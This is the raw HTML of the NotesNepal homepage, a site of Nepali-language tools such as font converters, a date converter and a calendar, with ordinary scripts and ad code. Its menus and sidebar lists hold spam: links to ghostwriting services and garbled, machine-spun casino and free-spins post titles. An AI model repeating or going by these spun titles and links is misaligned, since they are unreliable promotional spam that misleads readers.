var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://notesnepal.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://notesnepal.com/wp-json/wp/v2/tags/3148" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://notesnepal.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="icon" href="https://notesnepal.com/wp-content/uploads/2022/12/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://notesnepal.com/wp-content/uploads/2022/12/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://notesnepal.com/wp-content/uploads/2022/12/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://notesnepal.com/wp-content/uploads/2022/12/cropped-logo-270x270.png" />
	
</head>
<body>
<!-- Header starts -->
    <div class="container text-center">
        <div class="row">

            <!-- Navigation -->
            <div class="col-md-12" style="margin-bottom:15px;">
              <h1>  <a class="logo-head" href="http://www.notesnepal.com">Notes<span class="color bold">Nepal</span></a></h1>
            </div>

            <nav class="navbar navbar-inverse" style="background: #ff5d5e;clear:both;margin-top:15px;">
  <div class="container-fluid">
    <!-- Brand and toggle get grouped for better mobile display -->
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
    </div>

    <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
      <ul class="nav navbar-nav">
                    <ul id="menu-menu-1" class="nav navbar-nav"><li id="menu-item-72" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-72"><a title="Home" href="https://notesnepal.com/">Home</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a title="Type In Nepali" href="https://notesnepal.com/type-in-nepali">Type In Nepali</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a title="Preeti to Unicode" href="https://notesnepal.com/preeti-to-unicode">Preeti to Unicode</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a title="Language Translate" href="https://notesnepal.com/language-translate">Language Translate</a></li>
<li id="menu-item-811" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-811"><a title="Unicode Converter" href="https://notesnepal.com/archives/771">Unicode Converter</a></li>
<li id="menu-item-37894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37894"><a title="ghostwriting365.de" href="https://ghostwriting365.de/">ghostwriting365.de</a></li>
<li id="menu-item-37895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37895"><a title="ghostwriter" href="https://premiumghostwriter.de/">ghostwriter</a></li>
<li id="menu-item-37896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37896"><a title="bachelorarbeit schreiben lassen legal" href="https://bachelorarbeitschreibenlassen.de/">bachelorarbeit schreiben lassen legal</a></li>
<li id="menu-item-37897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37897"><a title="arbeit schreiben lassen" href="https://arbeitschreibenlassen.com/">arbeit schreiben lassen</a></li>
<li id="menu-item-82474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82474"><a title="hausarbeit schreiben" href="http://hausarbeiten-schreiben.com/">hausarbeit schreiben</a></li>
</ul>                </ul>
            </div>
            </div>
			</nav></div>
          <div class ="row">
            <!-- Seperator -->
            <!--/ Navigation end -->
        </div>
        <!--/ Header ends -->
        <!-- Wrapper -->

<?php// get_template_part( 'banner2' ); ?>
<div class="row">
    <div class="col-md-4 ">
        <div class="ceo">
            <!-- Staff name with designation. Designation should be enclosed inside <span> tag. -->
          <a href="https://notesnepal.com/2015/07/08/nepali-type/" target="_blank">  <h4 class="title">Type  <span class="color"> In Nepal</span></h4></a>
            <!-- Staff Photo -->

            <a href="https://notesnepal.com/2015/07/08/nepali-type/" target="_blank"><img src="https://notesnepal.com/wp-content/themes/notesnepal/img/nepali.jpg" alt=""class="circle"></a>
            <!-- Social media links -->

            <!-- Small para -->
            <p><strong>Type In  Nepali </strong>offers a simple platform to all the Nepali loving fellows but lacking Nepali typing skills. Here you can just type like we mostly do in chat and get converted Nepali text! </p>
        </div>
        <div class="bor"></div>
    </div>
    <div class="col-md-4 ">
        <div class="ceo">
            <!-- Staff name with designation. Designation should be enclosed inside <span> tag. -->
         <a href="https://notesnepal.com/language-translate/" target="_blank">  <h4 class="title">Translate  <span class="color">Languages</span></h4></a>
            <!-- Staff photo -->

            <a href="https://notesnepal.com/language-translate/" target="_blank"><img src="https://notesnepal.com/wp-content/themes/notesnepal/img/translate.jpg" alt=""class="circle"></a>

            <!-- Social media links -->

            <!-- Para -->
            <p>Translate most of the language text Like. Chinese, Thai , Korean to your native language. Just do a simple copy and paste and  all you have to do is click Translate.  </p>
        </div>
        <div class="bor"></div>
    </div>

    <div class="col-md-4 ">
        <div class="ceo">
            <!-- Staff name with designation. Designation should be enclosed inside <span> tag. -->
     <a href="https://notesnepal.com/preeti-to-unicode" target="_blank">   <h4 class="title">Preeti  <span class="color">To Unicode</span></h4> </a>
            <!-- Staff photo -->

            <a href="https://notesnepal.com/preeti-to-unicode" target="_blank"><img src="https://notesnepal.com/wp-content/themes/notesnepal/img/preety.jpg" alt=""class="circle"></a>

            <!-- Social media links -->

            <!-- Para -->
            <p>Covert popular Preeti font to Unicode. General fonts are not normally supported in web pages. Unicode is a universal platform font that can be viewed in most of the web pages worldwide.</p>
        </div>
        <div class="bor"></div>
    </div>

    <div class="clearfix"></div>
</div>
<hr>
<div class="row">
    <div class="col-md-4 ">
        <div class="ceo">
            <!-- Staff name with designation. Designation should be enclosed inside <span> tag. -->
          <a href="https://notesnepal.com/archives/767" target="_blank">  <h4 class="title">Unicode  <span class="color"> To Preeti</span></h4></a>
            <!-- Staff Photo -->

            <a href="https://notesnepal.com/archives/767" target="_blank"><img src="https://notesnepal.com/wp-content/uploads/2019/10/unicode.png" alt="" class="circle"></a>
            <!-- Social media links -->

            <!-- Small para -->
            <p><strong>Unicode to Preeti Converter </strong> helps to convert nepali unicode equivalent to the preeti, anamda nepali, Himalaya ,Himali,Kantipur, MtEverest and other nepali font.   </p>
        </div>
        <div class="bor"></div>
    </div>
    <div class="col-md-4 ">
        <div class="ceo">
            <!-- Staff name with designation. Designation should be enclosed inside <span> tag. -->
         <a href="https://notesnepal.com/archives/757" target="_blank">  <h4 class="title">Currency 
 <span class="color">Converter</span></h4></a>
            <!-- Staff photo -->

            <a href="https://notesnepal.com/archives/757" target="_blank"><img src="https://notesnepal.com/wp-content/uploads/2019/10/coin.png" alt="" class="circle"></a>

            <!-- Social media links -->

            <!-- Para -->
            <p>  <strong>Conversion rates</strong> are average of various banks exchange rates.Under the present system the open market exchange rates
quoted by different banks may differ. </p>
        </div>
        <div class="bor"></div>
    </div>

    <div class="col-md-4 ">
        <div class="ceo">
            <!-- Staff name with designation. Designation should be enclosed inside <span> tag. -->
     <a href="https://notesnepal.com/archives/778" target="_blank">   <h4 class="title">Gold  <span class="color">Price in Nepal</span></h4> </a>
            <!-- Staff photo -->

            <a href="https://notesnepal.com/preeti-to-unicode" target="_blank"><img src="https://notesnepal.com/wp-content/uploads/2019/10/gold-ingot.png" alt="" class="circle"></a>

            <!-- Social media links -->

            <!-- Para -->
            <p> <strong>Gold price </strong> site for fast loading live gold price charts in ounces. Use the gold gram calculator to see how much your items are worth per gram of gold</p>
        </div>
        <div class="bor"></div>
    </div>

    <div class="clearfix"></div>
</div>
<hr><div class="clearfix"></div>
<div class="row">

    <div class="col-md-3">
        <div class="feat-inner">
            <!-- Font awesome icon -->
           <a href="https://notesnepal.com/nepali-date-converter/"> <i class="fa fa-clock-o fa-5x"></i>
            <!-- Title -->
            <h4 class="title"> Date  <span class="color"> Converter</span></h4> </a>
            <!-- Para -->
            <p>The date converter easily coverts AD to BS ( Bikram Samvat) and BS to AD. Recently this is being very helpful for Jyotish Students.  </p>
            <!-- Button -->
            <div class="button">
                <a href="https://notesnepal.com/nepali-date-converter/">Check It Out</a>
            </div>
        </div>
    </div>

    <div class="col-md-3">
        <div class="feat-inner">
          <a href="https://notesnepal.com/nepali-calender/">
		  <i class="fa fa-calendar-o fa-5x"></i>
            <h4 class="title"> Nepali  <span class="color"> Calender</span></h4></a>
            <p>Nepali Calender offers our old loved Nepali Calender that keeps tracks of our festivities and tithis. We also have given National Holidays  </p>
            <div class="button">
                <a href="https://notesnepal.com/nepali-calender/">Check It Out</a>
            </div>
        </div>
    </div>

    <div class="col-md-3">
        <div class="feat-inner">
          <a href="https://notesnepal.com/load-shedding-schedule/"> 
		  <i class="fa fa-lightbulb-o fa-5x"></i>
 <h4 class="title"> load-Shedding  <span class="color"> Schedule</span></h4></a>
            <p>Load Shedding schedule offers the latest Schedule of Loadshedding in different regions of Nepal and Kathmandu Valley.  </p>
            <div class="button">
                <a href="https://notesnepal.com/load-shedding-schedule/">Check It Out</a>
            </div>
        </div>
    </div>

    <div class="col-md-3">
        <div class="feat-inner">
         <a href="https://notesnepal.com/category/facebook-cover/">   <i class="fa fa-facebook fa-5x"></i>
            <h4 class="title"> Facebook  <span class="color"> Cover</span></h4></a>

            <p>What if you want a cool Facebook Cover Picture and out of ideas, check our collection and see if that is what you were thinking of!  </p>
            <div class="button">
                <a href="https://notesnepal.com/category/facebook-cover/">Check It Out</a>
            </div>
        </div>
    </div>

</div><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- noets nepal home -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9513101687962020"
     data-ad-slot="3386083264"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
 <div class="color-background">
<div class="row noteslist">
    <div class="col-md-6 col-sm-12 col-xs-12 abc ">
        <i class="fa fa-calculator"></i> <a href="https://notesnepal.com/online-calcula/"> Online <span class="color">calculator</span>
        </a>
    </div>
    <div class="col-md-6 col-sm-12 col-xs-12 abc ">
        <i class="fa fa-calculator"></i>  <a href="https://notesnepal.com/photo-editing">Photo <span class="color"> Editor </span>
        </a>
    </div>
    <div class="col-md-6 col-sm-12 col-xs-12 abc ">
        <i class="fa fa-file"></i> <a href="https://notesnepal.com/online-calcula/"> Online <span class="color">calculator</span>
        </a>
    </div>
    <div class="col-md-6 col-sm-12 col-xs-12 abc ">
        <i class="fa fa-money"></i> <a href="https://notesnepal.com/currency-converter/">currancy <span class="color">converter</span>
        </a>
    </div>
    <div class="col-md-6 col-sm-12 col-xs-12 abc ">
        <i class="fa fa-filter"></i> <a href="https://notesnepal.com/2015/07/08/check-english-french-spanish-italian-or-german">check <span class="color"> spelling</span>
        </a>
    </div>
    <div class="col-md-6 col-sm-12 col-xs-12 abc ">
        <i class="fa fa-calculator"></i>  <a href="https://notesnepal.com/photo-editing">Photo <span class="color"> Editor </span>
        </a>
    </div>
    <div class="col-md-6 col-sm-12 abc ">
        <i class="fa fa-tag"></i> <a href="https://notesnepal.com/2015/07/08/nepali-spell-check/">Check Nepali  <span class="color">Speling</span>
        </a>
    </div>
    <div class="col-md-6 col-sm-12 col-xs-12 abc ">
        <i class="fa fa-font"></i>  <a href="https://notesnepal.com/all-nepali-fonts-download-for-free/">Nepali <span class="color">Font Download</span>
        </a>
    </div>
    <div class="col-md-6 col-sm-12 col-xs-12 abc ">
        <i class=" fa fa-phone-square"></i> <a href="https://notesnepal.com/2015/07/08/postal-code-of-all-district/">Postal Code <span class="color">Of Nepal </span>
            </a>
    </div>
    <div class="col-md-6 col-sm-12 col-xs-12 abc ">
        <i class="fa fa-th-list"></i></i> <a href="https://notesnepal.com/2015/07/08/all-nepal-teliphone-area-codes/">District Telephone <span class="color">Code</span>
        </a>
    </div>
    <div class="col-md-6 col-sm-12 col-xs-12 abc ">
        <i class="fa fa-tag"></i> <a href="https://notesnepal.com/2015/07/08/nepali-spell-check/">Check Nepali  <span class="color">Speling</span>
        </a>
    </div>
    <div class="col-md-6 col-sm-12 abc ">
        <i class="fa fa-gift"></i>  <!-- Detail -->
        <a href="https://notesnepal.com/2015/07/08/embassies-foreign-missions-in-nepal/">Embassies  <span class="color">Abroad</span>
        </a>
    </div>
    <div class="col-md-6 col-sm-12 col-xs-12 abc ">
        <i class="fa fa-truck"></i><a href="https://notesnepal.com/2015/07/08/country-codes/">
                Country  <span class="color"> Codes  </span>
        </a>
    </div>
    <div class="col-md-6 col-sm-12 abc ">
        <i class="fa fa-image"></i> <a href="https://notesnepal.com/image-converter/">Free Image  <span class="color">Converter</span>
        </a>
    </div>
    <div class="col-md-6 col-sm-12 col-xs-12 abc ">
        <i class="fa fa-tag"></i></i> <a href="https://notesnepal.com/big-file-send/">Free Files <span class="color">Send  </span>

        </a>
    </div>
    <div class="col-md-6 col-sm-12 col-xs-12 abc ">
        <i class="fa fa-gift"></i>  <!-- Detail -->
        <a href="https://notesnepal.com/2015/07/08/embassies-foreign-missions-in-nepal/">Embassies  <span class="color">Abroad</span>
        </a>
    </div>
    <div class="col-md-6 col-sm-12 col-xs-12 abc ">
        <i class="fa fa-flask"></i><a href="https://notesnepal.com/2015/07/08/kantipur-to-nepali-unicode-converter/">
                Unicode  <span class="color">To Kantipur</span>
        </a>
    </div>
    <div class="col-md-6 col-sm-12 col-xs-12 abc ">
        <i class="fa fa-image"></i> <a href="https://notesnepal.com/category/radio/">Nepali  <span class="color">Radio</span>
        </a>
    </div>
    <div class="col-md-6 col-sm-12 col-xs-12 abc ">
        <i class="fa fa-tag"></i></i> <a href="https://notesnepal.com/category/bollywood-radio/">BOllywood  <span class="color">Radio  </span>

        </a>
    </div>
    <div class="col-md-6 col-sm-12 col-xs-12 abc ">
        <i class="fa fa-gift"></i>  <!-- Detail -->
        <a href="https://notesnepal.com/category/cricket/">Live  <span class="color">Cricket</span>
        </a>
    </div>

</div>
</div><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- noets nepal home -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9513101687962020"
     data-ad-slot="3386083264"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class="row">
    <div class="col-sm-12 col-md-3 ">
        <!-- Pricing table #1. Class name "col-left" -->

        <div class=" pricel center">
            <div class="phead-top">
                <!-- Title -->
                <h4>Tips</h4>
            </div>
            <div class="arrow-down"></div>
            <div class="plist">
                <!-- List -->
                <ul>
                    
                        <li>  <a  href="https://notesnepal.com/archives/124397"> What Makes Modern Online Casinos So Popular</a></li>
                    
                        <li>  <a  href="https://notesnepal.com/archives/124341"> Kostenlose world football stars Slot Free Spins Erreichbar Slots</a></li>
                    
                        <li>  <a  href="https://notesnepal.com/archives/124339"> How to Winnings in the 20 casino justspin 100 no deposit bonus Super Gorgeous Position</a></li>
                    
                        <li>  <a  href="https://notesnepal.com/archives/124337"> Tennis Fire Joker Slot Free Spins Stars Gebührenfrei bigfoot kostenlose Spins keine Einzahlung Zum 50 freie Spins as part of schickeria besten geben Alleinig Registrierung Inzwischen Gratis</a></li>
                    
                        <li>  <a  href="https://notesnepal.com/archives/124333"> An educated Real cash Web based casinos To 50 free spins no deposit funky fruits own You S. Professionals Within the 2025</a></li>
                    
                        <li>  <a  href="https://notesnepal.com/archives/124331"> Larger BenAristocrat: 100 free slots percent free and Real Video slot Guide</a></li>
                    
                        <li>  <a  href="https://notesnepal.com/archives/124329"> Freispiele ohne Einzahlung tomb raider Slotspiel für Geld 2025 Beste Kostenfrei Spins!</a></li>
                                    </ul>
            </div>

        </div>
        </div>

        <!-- Pricing table #2. Class name "col-right" -->
    <div class="col-sm-12 col-md-3 ">
        <div class=" pricel center">
            <div class="phead-top">
                <!-- Title -->
                <h4>Blog</h4>
            </div>
            <div class="arrow-down"></div>
            <div class="plist">
                <!-- List -->
                <ul>
                    
                        <li>  <a   href="https://notesnepal.com/archives/123226"> 							<br class="mt-3">Casino ohne deutsche Lizenz Deutschland Schnelle Auszahlung.163</a></li>
                    
                        <li>  <a   href="https://notesnepal.com/archives/122992"> 							<br class="mt-3">Neue Krypto-Casinos in Deutschland.2361</a></li>
                    
                        <li>  <a   href="https://notesnepal.com/archives/122721"> 							<br class="mt-3">Sultan Games Регистрация и вход.237 (2)</a></li>
                    
                        <li>  <a   href="https://notesnepal.com/archives/122522"> 							<br class="mt-3">Casino ohne deutsche Lizenz Deutschland.29</a></li>
                    
                        <li>  <a   href="https://notesnepal.com/archives/122282"> 							<br class="mt-3">Glory online casino registration and login.1878</a></li>
                    
                        <li>  <a   href="https://notesnepal.com/archives/122177"> 							<br class="mt-3">Uwin33 Online Casino and Bookmaker in Malaysia.1625</a></li>
                    
                        <li>  <a   href="https://notesnepal.com/archives/122148"> 							<br class="mt-3">Sultan Games Честная игра и лицензия.104 (2)</a></li>
                                    </ul>
            </div>

        </div>
    </div>

        <!-- Pricing table #3. Class name "col-left" -->
    <div class="col-sm-12 col-md-3 ">
        <div class="pricel center">
            <div class="phead-top">
                <!-- Title -->
                <h4>News</h4>
            </div>
            <div class="arrow-down"></div>
            <div class="plist">
                <!-- List -->
                <ul>
                                    </ul>
            </div>

        </div>
        </div>
        <!-- Pricing table #4. Class name "col-right" -->
    <div class="col-sm-12 col-md-3 ">
        <div class=" pricel center">
            <div class="phead-top">
                <!-- Title -->
                <h4>Update</h4>
            </div>
            <div class="arrow-down"></div>
            <div class="plist">
                <!-- List -->
                <ul>
                    
                        <li>  <a  href="https://notesnepal.com/archives/124397">What Makes Modern Online Casinos So Popular</a></li>
                    
                        <li>  <a  href="https://notesnepal.com/archives/124341">Kostenlose world football stars Slot Free Spins Erreichbar Slots</a></li>
                    
                        <li>  <a  href="https://notesnepal.com/archives/124339">How to Winnings in the 20 casino justspin 100 no deposit bonus Super Gorgeous Position</a></li>
                    
                        <li>  <a  href="https://notesnepal.com/archives/124337">Tennis Fire Joker Slot Free Spins Stars Gebührenfrei bigfoot kostenlose Spins keine Einzahlung Zum 50 freie Spins as part of schickeria besten geben Alleinig Registrierung Inzwischen Gratis</a></li>
                    
                        <li>  <a  href="https://notesnepal.com/archives/124333">An educated Real cash Web based casinos To 50 free spins no deposit funky fruits own You S. Professionals Within the 2025</a></li>
                    
                        <li>  <a  href="https://notesnepal.com/archives/124331">Larger BenAristocrat: 100 free slots percent free and Real Video slot Guide</a></li>
                    
                        <li>  <a  href="https://notesnepal.com/archives/124329">Freispiele ohne Einzahlung tomb raider Slotspiel für Geld 2025 Beste Kostenfrei Spins!</a></li>
                                    </ul>
            </div>

        </div>
        </div>
        <div class="clearfix"></div>

</div>

<!-- CTA Ends -->

<!-- Footer starts -->
<footer>
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <!-- Copyright info -->
              <p class="copy">Copyright &copy; 2015 | <a style="color:white; " href="www.notesnepal.com">Notes Nepal </a> - <a style="color:white; || Designed by 
				  <a style="color:white; href="www.turupsangroula.com">Turup Sangroula</a></p>
            </div>
        </div>
        <div class="clearfix"></div>
    </div>
</footer>
<!-- Footer ends -->
<!-- Scroll to top -->
<span class="totop"><a href="#"><i class="fa fa-chevron-up"></i></a></span>
<!-- Javascript files -->
<!-- jQuery -->
<script src="https://notesnepal.com/wp-content/themes/notesnepal/js/jquery.js"></script>
<!-- Bootstrap JS -->
<script src="https://notesnepal.com/wp-content/themes/notesnepal/js/bootstrap.min.js"></script>
<script src="https://notesnepal.com/wp-content/themes/notesnepal/js/kantipur.js"></script>
<script type="text/javascript">
    jQuery(function($){
        $("#inputField").focusin(function(){
            $("#inputField").val('');

        });

        $("#inputField").keyup(function(){

            $("#outputField").val( kantipurConfigToUnicode( $("#inputField").val() ) );
        });
    });
</script>

        <script type="text/javascript">

            // Load the Google Transliterate API
            google.load("elements", "1", {
                packages: "transliteration"
            });
            function onLoad() {
                var options = {
                    sourceLanguage:
                        google.elements.transliteration.LanguageCode.ENGLISH,
                    destinationLanguage:
                        [google.elements.transliteration.LanguageCode.NEPALI],
                    shortcutKey: 'ctrl+g',
                    transliterationEnabled: true
                };

// Create an instance on TransliterationControl with the required
// options.
 var control =
new google.elements.transliteration.TransliterationControl(options);

// Enable transliteration in the textbox with id
// 'transliterateTextarea'.
 control.makeTransliteratable(['transliterateTextarea']);
 }
 google.setOnLoadCallback(onLoad);
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d7418464f83048d0b7af4af0d7f39b12","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oJMxv70d6fEDaHnHDe4bxg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769496769399');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>